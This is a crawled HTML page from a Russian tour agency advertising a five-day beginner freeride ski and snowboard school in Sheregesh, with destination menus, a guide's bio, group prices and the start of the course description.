

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/shkola-frirajda-v-sheregeshe-uroven-1.html
body_size: 30880
content:
<!DOCTYPE html>
<html>
<head>
<title>Школа фрирайда в Шерегеше. Back to School. Уровень 1 | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Школа фрирайда в Шерегеше для начинающих">
<meta property="og:title" content="Школа фрирайда в Шерегеше. Back to School. Уровень 1" /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/509_2103.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7329819;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768652292;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '509';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 17.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Школа фрирайда в Шерегеше. Back to School. Уровень 1</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/509_2103.jpg" title="Школа фрирайда в Шерегеше" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/509_2105.jpg" title="Школа фрирайда в Шерегеше" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/509_2104.jpg" title="Школа фрирайда в Шерегеше" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/509_2106.jpg" title="Школа фрирайда в Шерегеше" alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Школа фрирайда в Шерегеше. Back to School. Уровень 1</h1>
	<div class="rating"><div class="stars" style="width:100%;"></div></div> (11)</div>

<div class="hide" data-bio="73">
	<div class="bio-popup fonts_text5">
		<div class="popups__head">Кукушкина Антонина</div>
				<p>Эксперт Команды Приключений по фрирайду, ски-туру, восхождениям в Альпах и путешествиям по России. Не представляет своей жизни без гор! В 2018 совершила спуск на лыжах с Эльбруса (5642), а в 2019 поднялась на Монблан (4810). Знает все тонкости лыжных путешествий в Японии, Канаде, Индии, Грузии, Казахстане и России.</p>						<div>
			Мобильный: 
			<strong>+7 925 000-40-50</strong>			<a class="watsapp" target="_blank" href="https://wa.me/79250004050"></a>			<a class="telegram" target="_blank" href="https://t.me/+79250004050"></a>		</div>
				<div>E-mail: <a href="mailto:a.kukushkina@alpindustria.ru">a.kukushkina@alpindustria.ru</a></div>			</div>
</div>

<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true">100 000 руб.</td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true">70 000 руб.</td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">50 000 руб.</strong></td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">50 000 руб.</strong></td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">50 000 руб.</strong></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы (11)</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/sheregesh/" class="buttons_pseudo-ref">Шерегеш</a> &nbsp;
						</div>
						<h2>Школа фрирайда по горным лыжам и сноуборду</h2>

<p>Подходит для любого уровня катания! За 5&nbsp;дней обучения вы получите много новых знаний и практических навыков, вспомните, как управлять своим снарядом, отработаете технику катания на трассе и вне, пройдете курс лавинной безопасности. В программу входят&nbsp;лекции о безопасности в горах и практические занятия.</p>

